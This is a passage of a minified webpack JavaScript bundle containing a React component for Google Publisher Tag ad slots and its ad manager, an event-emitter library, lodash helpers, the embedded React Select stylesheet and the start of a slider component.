e=this.props.content,n=this._divId,r=this._adSlot;e?t._adManager.googletag.content().setContent(r,e):(t._adManager._disableInitialLoad||t._adManager._syncCorrelator||t._adManager.updateCorrelator(),t._adManager.googletag.display(n),t._adManager._disableInitialLoad&&!t._adManager._initialRender&&this.refresh())}},{key:"clear",value:function(){var e=this._adSlot;if(e&&e.hasOwnProperty("getServices")){var n=e.getServices();if(this._divId&&n.some((function(e){return!!e.setContent})))return void(document.getElementById(this._divId).innerHTML="");t._adManager.clear([e])}}},{key:"refresh",value:function(e){var n=this._adSlot;n&&(this.clear(),t._adManager.refresh([n],e))}},{key:"render",value:function(){var e=this.state.scriptLoaded,n=this.props,r=n.id,o=n.outOfPage,i=n.style,a=this.notInViewport(this.props,this.state);if(!e||a){var u=this.getSlotSize();o||(0,p.default)(u,"Either 'slotSize' or 'sizeMapping' prop needs to be set."),Array.isArray(u)&&Array.isArray(u[0])&&(u=u[0]),("fluid"===u||Array.isArray(u)&&"fluid"===u[0])&&(u=["auto","auto"]);var l=u&&{width:u[0],height:u[1]};return s.default.createElement("div",{style:l})}return this.clear(),this._adSlot&&(t._adManager.googletag.destroySlots([this._adSlot]),this._adSlot=null),this._divId=r||t._adManager.generateDivId(),s.default.createElement("div",{id:this._divId,style:i})}},{key:"adSlot",get:function(){return this._adSlot}},{key:"viewableThreshold",get:function(){return this.props.viewableThreshold>=0?this.props.viewableThreshold:t._config.viewableThreshold}}],[{key:"on",value:function(e,n){t._on("on",e,n)}},{key:"once",value:function(e,n){t._on("once",e,n)}},{key:"removeListener",value:function(){var e;(e=t._adManager).removeListener.apply(e,arguments)}},{key:"removeAllListeners",value:function(){var e;(e=t._adManager).removeAllListeners.apply(e,arguments)}},{key:"_on",value:function(e,n,r){"function"==typeof r&&(n===v.default.READY&&t._adManager.isReady?r.call(t._adManager,t._adManager.googletag):t._adManager[e](n,r))}},{key:"configure",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};t._config=i({},t._config,e)}},{key:"getGPTVersion",value:function(){return t._adManager.getGPTVersion()}},{key:"getPubadsVersion",value:function(){return t._adManager.getPubadsVersion()}},{key:"syncCorrelator",value:function(e){t._adManager.syncCorrelator(e)}},{key:"render",value:function(){t._adManager.renderAll()}},{key:"refresh",value:function(e,n){t._adManager.refresh(e,n)}},{key:"clear",value:function(e){t._adManager.clear(e)}},{key:"updateCorrelator",value:function(){t._adManager.updateCorrelator()}},{key:"testManager",set:function(e){(0,p.default)(e,"Pass in createManagerTest to mock GPT"),t._adManager=e}}]),t}(l.Component),r.propTypes={id:c.default.string,adUnitPath:c.default.string.isRequired,targeting:c.default.object,slotSize:c.default.oneOfType([c.default.array,c.default.string]),sizeMapping:c.default.arrayOf(c.default.shape({viewport:c.default.array,slot:c.default.array})),outOfPage:c.default.bool,companionAdService:c.default.oneOfType([c.default.bool,c.default.object]),content:c.default.string,clickUrl:c.default.string,categoryExclusion:c.default.oneOfType([c.default.string,c.default.array]),attributes:c.default.object,collapseEmptyDiv:c.default.oneOfType([c.default.bool,c.default.array]),forceSafeFrame:c.default.bool,safeFrameConfig:c.default.object,onSlotRenderEnded:c.default.func,onImpressionViewable:c.default.func,onSlotVisibilityChanged:c.default.func,onSlotOnload:c.default.func,renderWhenViewable:c.default.bool,viewableThreshold:c.default.number,onScriptLoaded:c.default.func,onMediaQueryChange:c.default.func,style:c.default.object},r.refreshableProps=["targeting","sizeMapping","clickUrl","categoryExclusion","attributes","collapseEmptyDiv","companionAdService","forceSafeFrame","safeFrameConfig"],r.reRenderProps=["adUnitPath","slotSize","outOfPage","content"],r._adManager=(0,y.createManager)(),r._config={seedFileUrl:"//www.googletagservices.com/tag/js/gpt.js",renderWhenViewable:!0,viewableThreshold:.5,filterProps:m.default,propsEqual:d.default},o);t.default=(0,h.default)(x,y.pubadsAPI.reduce((function(e,t){return e[t]=function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return x._adManager.pubadsProxy({method:t,args:n})},e}),{}))},,,,,,,,,,,,,,,,,function(e,t,n){"use strict";var r={childContextTypes:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,arguments:!0,arity:!0},i="function"==typeof Object.getOwnPropertySymbols;e.exports=function(e,t,n){if("string"!=typeof t){var a=Object.getOwnPropertyNames(t);i&&(a=a.concat(Object.getOwnPropertySymbols(t)));for(var u=0;u<a.length;++u)if(!(r[a[u]]||o[a[u]]||n&&n[a[u]]))try{e[a[u]]=t[a[u]]}catch(e){}}return e}},function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){return e.reduce((function(e,r){return e.props[r]=t[r],e.nextProps[r]=n[r],e}),{props:{},nextProps:{}})}},function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.AdManager=t.APIToCallBeforeServiceEnabled=t.pubadsAPI=void 0;var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();t.createManager=function(e){return new d(e)};var o=s(n(1744)),i=n(1745),a=(s(n(69)),n(1747)),u=s(n(751)),l=s(n(1748));function s(e){return e&&e.__esModule?e:{default:e}}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}t.pubadsAPI=["enableAsyncRendering","enableSingleRequest","enableSyncRendering","disableInitialLoad","collapseEmptyDivs","enableVideoAds","set","get","getAttributeKeys","setTargeting","clearTargeting","setCategoryExclusion","clearCategoryExclusions","setCentering","setCookieOptions","setLocation","setPublisherProvidedId","setTagForChildDirectedTreatment","clearTagForChildDirectedTreatment","setVideoContent","setForceSafeFrame"];var p=t.APIToCallBeforeServiceEnabled=["enableAsyncRendering","enableSingleRequest","enableSyncRendering","disableInitialLoad","collapseEmptyDivs","setCentering"],d=t.AdManager=function(e){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};c(this,t);var n=f(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n._adCnt=0,n._initialRender=!0,n._syncCorrelator=!1,n._testMode=!1,n._foldCheck=(0,i.throttle)(20,(function(e){n.getMountedInstances().forEach((function(t){t.getRenderWhenViewable()&&t.foldCheck(e)})),n.testMode&&n._getTimer()})),n._handleMediaQueryChange=function(e){if(n._syncCorrelator)n.refresh();else{var t=/min-width:\s?(\d+)px/.exec(e.media),r=t&&t[1];r&&n._mqls[r]&&n._mqls[r].listeners.forEach((function(t){t.refresh(),t.props.onMediaQueryChange&&t.props.onMediaQueryChange(e)}))}},n.render=(0,i.debounce)(4,(function(){if(n._initialRender){var e=n.getMountedInstances(),t=!1,r=void 0;e.forEach((function(e){if(!e.notInViewport()){e.defineSlot();var n=e.adSlot;if(n&&n.hasOwnProperty("getServices")){var r=n.getServices();t||(t=r.filter((function(e){return!!e.enableAsyncRendering})).length>0)}}})),t||(r=n.googletag.defineSlot("/",[])).addService(n.googletag.pubads()),n._processPubadsQueue(),n.googletag.enableServices(),function e(t){n.pubadsReady?t():setTimeout(e,50,t)}((function(){r&&n.googletag.destroySlots([r]),n._processPubadsQueue(),n._listen(),n._isReady=!0,n.emit(u.default.READY,n.googletag),e.forEach((function(e){e.notInViewport()||e.display()})),n.emit(u.default.RENDER,n.googletag),n._initialRender=!1}))}})),n.renderAll=(0,i.debounce)(4,(function(){return!!n.apiReady&&(n.getMountedInstances().forEach((function(e,t){0===t&&n.updateCorrelator(),e.forceUpdate()})),!0)})),e.test&&(n.testMode=e),n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"_processPubadsQueue",value:function(){var e=this;this._pubadsProxyQueue&&(Object.keys(this._pubadsProxyQueue).forEach((function(t){(e.googletag&&!e.googletag.pubadsReady&&p.indexOf(t)>-1||e.pubadsReady)&&(e._pubadsProxyQueue[t].forEach((function(t){return e.pubadsProxy(t)})),delete e._pubadsProxyQueue[t])})),Object.keys(this._pubadsProxyQueue).length||(this._pubadsProxyQueue=null))}},{key:"_callPubads",value:function(e){var t=e.method,n=e.args,r=e.resolve,o=e.reject;if("function"!=typeof this.googletag.pubads()[t])o(new Error("googletag.pubads does not support "+t+", please update pubadsAPI"));else try{var i;r((i=this.googletag.pubads())[t].apply(i,function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}(n)))}catch(e){o(e)}}},{key:"_toggleListener",value:function(e){var t=this;["scroll","resize"].forEach((function(n){window[e?"addEventListener":"removeEventListener"](n,t._foldCheck)}))}},{key:"_getTimer",value:function(){return Date.now()}},{key:"_listen",value:function(){var e=this;this._listening||([u.default.SLOT_RENDER_ENDED,u.default.IMPRESSION_VIEWABLE,u.default.SLOT_VISIBILITY_CHANGED,u.default.SLOT_LOADED].forEach((function(t){["pubads","content","companionAds"].forEach((function(n){e.googletag[n]().addEventListener(t,e._onEvent.bind(e,t))}))})),this._listening=!0)}},{key:"_onEvent",value:function(e,t){this.listeners(e,!0)&&this.emit(e,t);var n=this.getMountedInstances(),r=t.slot,o="on"+e.charAt(0).toUpperCase()+e.substr(1),i=n.filter((function(e){return r===e.adSlot}))[0];i&&i.props[o]&&i.props[o](t)}},{key:"syncCorrelator",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this._syncCorrelator=e}},{key:"generateDivId",value:function(){return"bling-"+ ++this._adCnt}},{key:"getMountedInstances",value:function(){return this.mountedInstances||(this.mountedInstances=[]),this.mountedInstances}},{key:"addInstance",value:function(e){var t=this.getMountedInstances();-1===t.indexOf(e)&&(0===t.length&&this._toggleListener(!0),this.addMQListener(e,e.props),t.push(e))}},{key:"removeInstance",value:function(e){var t=this.getMountedInstances(),n=t.indexOf(e);n>=0&&(t.splice(n,1),0===t.length&&this._toggleListener(!1),this.removeMQListener(e,e.props))}},{key:"addMQListener",value:function(e,t){var n=this,r=t.sizeMapping;r&&Array.isArray(r)&&r.forEach((function(t){var r=t.viewport&&t.viewport[0];if(void 0!==r){if(n._mqls||(n._mqls={}),!n._mqls[r]){var o=window.matchMedia("(min-width: "+r+"px)");o.addListener(n._handleMediaQueryChange),n._mqls[r]={mql:o,listeners:[]}}-1===n._mqls[r].listeners.indexOf(e)&&n._mqls[r].listeners.push(e)}}))}},{key:"removeMQListener",value:function(e){var t=this;this._mqls&&Object.keys(this._mqls).forEach((function(n){var r=t._mqls[n].listeners.indexOf(e);r>-1&&t._mqls[n].listeners.splice(r,1),0===t._mqls[n].listeners.length&&(t._mqls[n].mql.removeListener(t._handleMediaQueryChange),delete t._mqls[n])}))}},{key:"isInViewport",value:function(){return l.default.apply(void 0,arguments)}},{key:"refresh",value:function(e,t){return!!this.pubadsReady&&(this.googletag.pubads().refresh(e,t),!0)}},{key:"clear",value:function(e){return!!this.pubadsReady&&(this.googletag.pubads().clear(e),!0)}},{key:"getGPTVersion",value:function(){return!!this.apiReady&&this.googletag.getVersion()}},{key:"getPubadsVersion",value:function(){return!!this.pubadsReady&&this.googletag.pubads().getVersion()}},{key:"updateCorrelator",value:function(){return!!this.pubadsReady&&(this.googletag.pubads().updateCorrelator(),!0)}},{key:"load",value:function(e){var t=this;return this._loadPromise||(this._loadPromise=new Promise((function(n,r){if(t.testMode)n(t.googletag);else if(a.canUseDOM)if(e){var o=function(){window.googletag?(t._googletag=window.googletag,t.googletag.cmd.push((function(){t._isLoaded=!0,n(t.googletag)}))):r(new Error("window.googletag is not available"))};if(window.googletag&&window.googletag.apiReady)o();else{var i=document.createElement("script");i.async=!0,i.onload=o,i.onerror=function(){r(new Error("failed to load script"))},i.src=e,document.head.appendChild(i)}}else r(new Error("url is missing"));else r(new Error("DOM not available"))})))}},{key:"pubadsProxy",value:function(e){var t=this,n=e.method,r=e.args,o=void 0===r?[]:r,i=e.resolve,a=e.reject;return i?(this._callPubads({method:n,args:o,resolve:i,reject:a}),Promise.resolve()):(p.indexOf(n)>-1&&(this["_"+n]=o&&o.length&&o[0]||!0),new Promise((function(e,r){var i={method:n,args:o,resolve:e,reject:r};t.pubadsReady?t._callPubads(i):(t._pubadsProxyQueue||(t._pubadsProxyQueue={}),t._pubadsProxyQueue[n]||(t._pubadsProxyQueue[n]=[]),t._pubadsProxyQueue[n].push(i))})))}},{key:"googletag",get:function(){return this._googletag}},{key:"isLoaded",get:function(){return!!this._isLoaded}},{key:"isReady",get:function(){return!!this._isReady}},{key:"apiReady",get:function(){return this.googletag&&this.googletag.apiReady}},{key:"pubadsReady",get:function(){return this.googletag&&this.googletag.pubadsReady}},{key:"testMode",get:function(){return this._testMode},set:function(e){}}]),t}(o.default)},function(e,t,n){"use strict";var r=Object.prototype.hasOwnProperty,o="~";function i(){}function a(e,t,n){this.fn=e,this.context=t,this.once=n||!1}function u(){this._events=new i,this._eventsCount=0}Object.create&&(i.prototype=Object.create(null),(new i).__proto__||(o=!1)),u.prototype.eventNames=function(){var e,t,n=[];if(0===this._eventsCount)return n;for(t in e=this._events)r.call(e,t)&&n.push(o?t.slice(1):t);return Object.getOwnPropertySymbols?n.concat(Object.getOwnPropertySymbols(e)):n},u.prototype.listeners=function(e,t){var n=o?o+e:e,r=this._events[n];if(t)return!!r;if(!r)return[];if(r.fn)return[r.fn];for(var i=0,a=r.length,u=new Array(a);i<a;i++)u[i]=r[i].fn;return u},u.prototype.emit=function(e,t,n,r,i,a){var u=o?o+e:e;if(!this._events[u])return!1;var l,s,c=this._events[u],f=arguments.length;if(c.fn){switch(c.once&&this.removeListener(e,c.fn,void 0,!0),f){case 1:return c.fn.call(c.context),!0;case 2:return c.fn.call(c.context,t),!0;case 3:return c.fn.call(c.context,t,n),!0;case 4:return c.fn.call(c.context,t,n,r),!0;case 5:return c.fn.call(c.context,t,n,r,i),!0;case 6:return c.fn.call(c.context,t,n,r,i,a),!0}for(s=1,l=new Array(f-1);s<f;s++)l[s-1]=arguments[s];c.fn.apply(c.context,l)}else{var p,d=c.length;for(s=0;s<d;s++)switch(c[s].once&&this.removeListener(e,c[s].fn,void 0,!0),f){case 1:c[s].fn.call(c[s].context);break;case 2:c[s].fn.call(c[s].context,t);break;case 3:c[s].fn.call(c[s].context,t,n);break;case 4:c[s].fn.call(c[s].context,t,n,r);break;default:if(!l)for(p=1,l=new Array(f-1);p<f;p++)l[p-1]=arguments[p];c[s].fn.apply(c[s].context,l)}}return!0},u.prototype.on=function(e,t,n){var r=new a(t,n||this),i=o?o+e:e;return this._events[i]?this._events[i].fn?this._events[i]=[this._events[i],r]:this._events[i].push(r):(this._events[i]=r,this._eventsCount++),this},u.prototype.once=function(e,t,n){var r=new a(t,n||this,!0),i=o?o+e:e;return this._events[i]?this._events[i].fn?this._events[i]=[this._events[i],r]:this._events[i].push(r):(this._events[i]=r,this._eventsCount++),this},u.prototype.removeListener=function(e,t,n,r){var a=o?o+e:e;if(!this._events[a])return this;if(!t)return 0==--this._eventsCount?this._events=new i:delete this._events[a],this;var u=this._events[a];if(u.fn)u.fn!==t||r&&!u.once||n&&u.context!==n||(0==--this._eventsCount?this._events=new i:delete this._events[a]);else{for(var l=0,s=[],c=u.length;l<c;l++)(u[l].fn!==t||r&&!u[l].once||n&&u[l].context!==n)&&s.push(u[l]);s.length?this._events[a]=1===s.length?s[0]:s:0==--this._eventsCount?this._events=new i:delete this._events[a]}return this},u.prototype.removeAllListeners=function(e){var t;return e?(t=o?o+e:e,this._events[t]&&(0==--this._eventsCount?this._events=new i:delete this._events[t])):(this._events=new i,this._eventsCount=0),this},u.prototype.off=u.prototype.removeListener,u.prototype.addListener=u.prototype.on,u.prototype.setMaxListeners=function(){return this},u.prefixed=o,u.EventEmitter=u,e.exports=u},,,,function(e,t){Object.defineProperty(t,"__esModule",{value:!0});var n=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,u=e[Symbol.iterator]();!(r=(a=u.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&u.return&&u.return()}finally{if(o)throw i}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")};t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[0,0],r=n(t,2),o=r[0],i=r[1],a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;if(!e||1!==e.nodeType)return!1;var u=e.getBoundingClientRect(),l={top:u.top,left:u.left,bottom:u.bottom,right:u.right},s={top:0,left:0,bottom:window.innerHeight,right:window.innerWidth},c=l.bottom>=s.top+i*a&&l.right>=s.left+o*a&&l.top<=s.bottom-i*a&&l.left<=s.right-o*a;return c}},,function(e,t,n){var r=n(600),o=n(605),i=n(706),a=n(348),u=n(528),l=n(601),s=Math.min;e.exports=function(e,t,n){for(var c=n?i:o,f=e[0].length,p=e.length,d=p,h=Array(p),v=1/0,m=[];d--;){var y=e[d];d&&t&&(y=a(y,u(t))),v=s(y.length,v),h[d]=!n&&(t||f>=120&&y.length>=120)?new r(d&&y):void 0}y=e[0];var g=-1,b=h[0];e:for(;++g<f&&m.length<v;){var _=y[g],w=t?t(_):_;if(_=n||0!==_?_:0,!(b?l(b,w):c(m,w,n))){for(d=p;--d;){var x=h[d];if(!(x?l(x,w):c(e[d],w,n)))continue e}b&&b.push(w),m.push(_)}}return m}},function(e,t,n){var r=n(846);e.exports=function(e){return r(e)?e:[]}},function(e,t,n){var r=n(437);e.exports=function(e,t){var n;if("function"!=typeof t)throw new TypeError("Expected a function");return e=r(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=void 0),n}}},function(e,t,n){(t=n(358)(!1)).push([e.i,"/**\n * React Select\n * ============\n * Created by Jed Watson and Joss Mackison for KeystoneJS, http://www.keystonejs.com/\n * https://twitter.com/jedwatson https://twitter.com/jossmackison https://twitter.com/keystonejs\n * MIT License: https://github.com/JedWatson/react-select\n*/\n.Select {\n  position: relative;\n}\n.Select input::-webkit-contacts-auto-fill-button,\n.Select input::-webkit-credentials-auto-fill-button {\n  display: none !important;\n}\n.Select input::-ms-clear {\n  display: none !important;\n}\n.Select input::-ms-reveal {\n  display: none !important;\n}\n.Select,\n.Select div,\n.Select input,\n.Select span {\n  -webkit-box-sizing: border-box;\n  -moz-box-sizing: border-box;\n  box-sizing: border-box;\n}\n.Select.is-disabled .Select-arrow-zone {\n  cursor: default;\n  pointer-events: none;\n  opacity: 0.35;\n}\n.Select.is-disabled > .Select-control {\n  background-color: #f9f9f9;\n}\n.Select.is-disabled > .Select-control:hover {\n  box-shadow: none;\n}\n.Select.is-open > .Select-control {\n  border-bottom-right-radius: 0;\n  border-bottom-left-radius: 0;\n  background: #fff;\n  border-color: #b3b3b3 #ccc #d9d9d9;\n}\n.Select.is-open > .Select-control .Select-arrow {\n  top: -2px;\n  border-color: transparent transparent #999;\n  border-width: 0 5px 5px;\n}\n.Select.is-searchable.is-open > .Select-control {\n  cursor: text;\n}\n.Select.is-searchable.is-focused:not(.is-open) > .Select-control {\n  cursor: text;\n}\n.Select.is-focused > .Select-control {\n  background: #fff;\n}\n.Select.is-focused:not(.is-open) > .Select-control {\n  border-color: #007eff;\n  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 3px rgba(0, 126, 255, 0.1);\n  background: #fff;\n}\n.Select.has-value.is-clearable.Select--single > .Select-control .Select-value {\n  padding-right: 42px;\n}\n.Select.has-value.Select--single > .Select-control .Select-value .Select-value-label,\n.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value .Select-value-label {\n  color: #333;\n}\n.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label,\n.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label {\n  cursor: pointer;\n  text-decoration: none;\n}\n.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label:hover,\n.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label:hover,\n.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label:focus,\n.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label:focus {\n  color: #007eff;\n  outline: none;\n  text-decoration: underline;\n}\n.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label:focus,\n.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label:focus {\n  background: #fff;\n}\n.Select.has-value.is-pseudo-focused .Select-input {\n  opacity: 0;\n}\n.Select.is-open .Select-arrow,\n.Select .Select-arrow-zone:hover > .Select-arrow {\n  border-top-color: #666;\n}\n.Select.Select--rtl {\n  direction: rtl;\n  text-align: right;\n}\n.Select-control {\n  background-color: #fff;\n  border-color: #d9d9d9 #ccc #b3b3b3;\n  border-radius: 4px;\n  border: 1px solid #ccc;\n  color: #333;\n  cursor: default;\n  display: table;\n  border-spacing: 0;\n  border-collapse: separate;\n  height: 36px;\n  outline: none;\n  overflow: hidden;\n  position: relative;\n  width: 100%;\n}\n.Select-control:hover {\n  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);\n}\n.Select-control .Select-input:focus {\n  outline: none;\n  background: #fff;\n}\n.Select-placeholder,\n.Select--single > .Select-control .Select-value {\n  bottom: 0;\n  color: #aaa;\n  left: 0;\n  line-height: 34px;\n  padding-left: 10px;\n  padding-right: 10px;\n  position: absolute;\n  right: 0;\n  top: 0;\n  max-width: 100%;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  white-space: nowrap;\n}\n.Select-input {\n  height: 34px;\n  padding-left: 10px;\n  padding-right: 10px;\n  vertical-align: middle;\n}\n.Select-input > input {\n  width: 100%;\n  background: none transparent;\n  border: 0 none;\n  box-shadow: none;\n  cursor: default;\n  display: inline-block;\n  font-family: inherit;\n  font-size: inherit;\n  margin: 0;\n  outline: none;\n  line-height: 17px;\n  /* For IE 8 compatibility */\n  padding: 8px 0 12px;\n  /* For IE 8 compatibility */\n  -webkit-appearance: none;\n}\n.is-focused .Select-input > input {\n  cursor: text;\n}\n.has-value.is-pseudo-focused .Select-input {\n  opacity: 0;\n}\n.Select-control:not(.is-searchable) > .Select-input {\n  outline: none;\n}\n.Select-loading-zone {\n  cursor: pointer;\n  display: table-cell;\n  position: relative;\n  text-align: center;\n  vertical-align: middle;\n  width: 16px;\n}\n.Select-loading {\n  -webkit-animation: Select-animation-spin 400ms infinite linear;\n  -o-animation: Select-animation-spin 400ms infinite linear;\n  animation: Select-animation-spin 400ms infinite linear;\n  width: 16px;\n  height: 16px;\n  box-sizing: border-box;\n  border-radius: 50%;\n  border: 2px solid #ccc;\n  border-right-color: #333;\n  display: inline-block;\n  position: relative;\n  vertical-align: middle;\n}\n.Select-clear-zone {\n  -webkit-animation: Select-animation-fadeIn 200ms;\n  -o-animation: Select-animation-fadeIn 200ms;\n  animation: Select-animation-fadeIn 200ms;\n  color: #999;\n  cursor: pointer;\n  display: table-cell;\n  position: relative;\n  text-align: center;\n  vertical-align: middle;\n  width: 17px;\n}\n.Select-clear-zone:hover {\n  color: #D0021B;\n}\n.Select-clear {\n  display: inline-block;\n  font-size: 18px;\n  line-height: 1;\n}\n.Select--multi .Select-clear-zone {\n  width: 17px;\n}\n.Select-arrow-zone {\n  cursor: pointer;\n  display: table-cell;\n  position: relative;\n  text-align: center;\n  vertical-align: middle;\n  width: 25px;\n  padding-right: 5px;\n}\n.Select--rtl .Select-arrow-zone {\n  padding-right: 0;\n  padding-left: 5px;\n}\n.Select-arrow {\n  border-color: #999 transparent transparent;\n  border-style: solid;\n  border-width: 5px 5px 2.5px;\n  display: inline-block;\n  height: 0;\n  width: 0;\n  position: relative;\n}\n.Select-control > *:last-child {\n  padding-right: 5px;\n}\n.Select--multi .Select-multi-value-wrapper {\n  display: inline-block;\n}\n.Select .Select-aria-only {\n  position: absolute;\n  display: inline-block;\n  height: 1px;\n  width: 1px;\n  margin: -1px;\n  clip: rect(0, 0, 0, 0);\n  overflow: hidden;\n  float: left;\n}\n@-webkit-keyframes Select-animation-fadeIn {\n  from {\n    opacity: 0;\n  }\n  to {\n    opacity: 1;\n  }\n}\n@keyframes Select-animation-fadeIn {\n  from {\n    opacity: 0;\n  }\n  to {\n    opacity: 1;\n  }\n}\n.Select-menu-outer {\n  border-bottom-right-radius: 4px;\n  border-bottom-left-radius: 4px;\n  background-color: #fff;\n  border: 1px solid #ccc;\n  border-top-color: #e6e6e6;\n  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);\n  box-sizing: border-box;\n  margin-top: -1px;\n  max-height: 200px;\n  position: absolute;\n  left: 0;\n  top: 100%;\n  width: 100%;\n  z-index: 1;\n  -webkit-overflow-scrolling: touch;\n}\n.Select-menu {\n  max-height: 198px;\n  overflow-y: auto;\n}\n.Select-option {\n  box-sizing: border-box;\n  background-color: #fff;\n  color: #666666;\n  cursor: pointer;\n  display: block;\n  padding: 8px 10px;\n}\n.Select-option:last-child {\n  border-bottom-right-radius: 4px;\n  border-bottom-left-radius: 4px;\n}\n.Select-option.is-selected {\n  background-color: #f5faff;\n  /* Fallback color for IE 8 */\n  background-color: rgba(0, 126, 255, 0.04);\n  color: #333;\n}\n.Select-option.is-focused {\n  background-color: #ebf5ff;\n  /* Fallback color for IE 8 */\n  background-color: rgba(0, 126, 255, 0.08);\n  color: #333;\n}\n.Select-option.is-disabled {\n  color: #cccccc;\n  cursor: default;\n}\n.Select-noresults {\n  box-sizing: border-box;\n  color: #999999;\n  cursor: default;\n  display: block;\n  padding: 8px 10px;\n}\n.Select--multi .Select-input {\n  vertical-align: middle;\n  margin-left: 10px;\n  padding: 0;\n}\n.Select--multi.Select--rtl .Select-input {\n  margin-left: 0;\n  margin-right: 10px;\n}\n.Select--multi.has-value .Select-input {\n  margin-left: 5px;\n}\n.Select--multi .Select-value {\n  background-color: #ebf5ff;\n  /* Fallback color for IE 8 */\n  background-color: rgba(0, 126, 255, 0.08);\n  border-radius: 2px;\n  border: 1px solid #c2e0ff;\n  /* Fallback color for IE 8 */\n  border: 1px solid rgba(0, 126, 255, 0.24);\n  color: #007eff;\n  display: inline-block;\n  font-size: 0.9em;\n  line-height: 1.4;\n  margin-left: 5px;\n  margin-top: 5px;\n  vertical-align: top;\n}\n.Select--multi .Select-value-icon,\n.Select--multi .Select-value-label {\n  display: inline-block;\n  vertical-align: middle;\n}\n.Select--multi .Select-value-label {\n  border-bottom-right-radius: 2px;\n  border-top-right-radius: 2px;\n  cursor: default;\n  padding: 2px 5px;\n}\n.Select--multi a.Select-value-label {\n  color: #007eff;\n  cursor: pointer;\n  text-decoration: none;\n}\n.Select--multi a.Select-value-label:hover {\n  text-decoration: underline;\n}\n.Select--multi .Select-value-icon {\n  cursor: pointer;\n  border-bottom-left-radius: 2px;\n  border-top-left-radius: 2px;\n  border-right: 1px solid #c2e0ff;\n  /* Fallback color for IE 8 */\n  border-right: 1px solid rgba(0, 126, 255, 0.24);\n  padding: 1px 5px 3px;\n}\n.Select--multi .Select-value-icon:hover,\n.Select--multi .Select-value-icon:focus {\n  background-color: #d8eafd;\n  /* Fallback color for IE 8 */\n  background-color: rgba(0, 113, 230, 0.08);\n  color: #0071e6;\n}\n.Select--multi .Select-value-icon:active {\n  background-color: #c2e0ff;\n  /* Fallback color for IE 8 */\n  background-color: rgba(0, 126, 255, 0.24);\n}\n.Select--multi.Select--rtl .Select-value {\n  margin-left: 0;\n  margin-right: 5px;\n}\n.Select--multi.Select--rtl .Select-value-icon {\n  border-right: none;\n  border-left: 1px solid #c2e0ff;\n  /* Fallback color for IE 8 */\n  border-left: 1px solid rgba(0, 126, 255, 0.24);\n}\n.Select--multi.is-disabled .Select-value {\n  background-color: #fcfcfc;\n  border: 1px solid #e3e3e3;\n  color: #333;\n}\n.Select--multi.is-disabled .Select-value-icon {\n  cursor: not-allowed;\n  border-right: 1px solid #e3e3e3;\n}\n.Select--multi.is-disabled .Select-value-icon:hover,\n.Select--multi.is-disabled .Select-value-icon:focus,\n.Select--multi.is-disabled .Select-value-icon:active {\n  background-color: #fcfcfc;\n}\n@keyframes Select-animation-spin {\n  to {\n    transform: rotate(1turn);\n  }\n}\n@-webkit-keyframes Select-animation-spin {\n  to {\n    -webkit-transform: rotate(1turn);\n  }\n}\n",""]),e.exports=t},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=c(n(0)),i=n(1755),a=c(n(190)),u=c(n(1761)),l=c(n(949)),s=c(n(1763));function c(e){return e&&e.__esModule?e:{default:e}}var f=s.default&&n(1764),p=function(e){function t(n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this,n));return r.state={breakpoint:null},r._responsiveMediaHandlers=[],r.innerSliderRefHandler=r.innerSliderRefHandler.bind(r),r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof 